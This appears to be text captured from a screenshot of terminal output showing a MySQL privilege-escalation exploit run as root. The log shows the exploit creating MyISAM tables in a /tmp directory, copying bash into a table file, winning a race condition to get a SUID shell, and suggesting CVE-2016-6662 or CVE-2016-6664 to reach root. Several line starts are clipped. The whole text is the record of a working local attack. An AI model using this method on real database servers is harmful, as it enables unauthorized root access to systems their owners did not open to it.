 +] Starting the exploit as:
id=0(root) gid=0(root) groups=0(root)
+] Connecting to the database `test` as test@localhost
+] Creating exploit temp directory /tmp/mysql_privesc_exploit
+] Creating mysql tables
ROP TABLE IF EXISTS exploit_table
ROP TABLE IF EXISTS mysql_suid_shell
REATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploi
REATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exp
+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
rw-rw---- 1 mysql root 1021112 Jul  2 02:00 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
+] Entering the race loop... Hang in there...
>
+] Bingo! Race won (took 106 tries) ! Check out the mysql SUID shell:
rwsrwxrwx 1 mysql root 1021112 Jul  2 02:00 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
ysql_suid_shell.MYD-4.3$